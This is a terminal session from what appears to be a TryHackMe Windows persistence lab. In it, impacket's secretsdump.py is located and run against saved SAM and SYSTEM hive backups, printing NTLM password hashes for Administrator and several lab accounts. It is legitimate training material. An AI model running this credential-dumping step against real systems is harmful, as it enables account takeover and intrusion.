 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WindowsLocalPersistence]
└─$ locate secretsdump.py
/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py
/usr/share/doc/python3-impacket/examples/secretsdump.py
/usr/share/metasploit-framework/modules/auxiliary/scanner/smb/impacket/secretsdump.py
/usr/share/responder/tools/MultiRelay/impacket-dev/secretsdump.py
/usr/share/responder/tools/MultiRelay/impacket-dev/impacket/examples/secretsdump.py
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WindowsLocalPersistence]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.bak -system system.bak LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
thmuser1:1008:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser2:1009:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser3:1010:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser0:1011:aad3b435b51404eeaad3b435b51404ee:f3118544a831e728781d780cfdb9c1fa:::
thmuser4:1013:aad3b435b51404eeaad3b435b51404ee:8767940d669d0eb618c15c11952472e5:::
[*] Cleaning up...